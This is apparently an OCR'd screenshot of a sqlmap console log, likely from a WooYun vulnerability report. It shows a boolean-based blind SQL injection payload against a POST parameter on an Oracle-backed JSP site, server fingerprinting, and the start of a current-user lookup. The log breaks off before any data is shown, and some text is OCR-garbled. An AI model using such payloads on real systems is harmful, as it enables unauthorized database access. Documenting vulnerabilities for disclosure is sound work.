 [17:17:07] [INFO] resuming back-end DBMS 'oracle'
[17:17:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: POST
Parameter: pinWbephmbr
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: step=1&pinWbephmbr=2008-05' AND 1192=1192 AND 'bndj'='bndj
---
[17:17:31] [INFO] the back-end DBMS is Oracle
web server operating system: Linux CentOS 5.8
web application technology: Servlet 3.0, JSP, JSP 2.2, Apache 2.2.3
back-end DBMS: Oracle
[17:17:31] [INFO] fetching current user
[17:17:31] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[17:17:31] [INFO] retrieved:
[17:17:31] [WARNING] reflective value(s) found and filtering out
www.wooyun.org